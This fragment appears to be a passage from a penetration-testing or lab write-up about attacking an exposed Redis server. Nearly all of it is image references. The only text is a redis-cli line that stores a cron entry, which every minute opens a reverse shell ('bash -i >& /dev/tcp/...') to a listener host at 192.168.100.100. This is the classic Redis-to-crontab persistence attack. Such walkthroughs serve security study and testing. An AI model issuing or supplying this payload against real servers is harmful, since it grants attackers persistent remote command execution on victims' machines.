 192.168.100.118:6379> SET shell "\n\n* * * * * bash -i >& /dev/tcp/192.168.100.100/10000 0>&1 \n\n"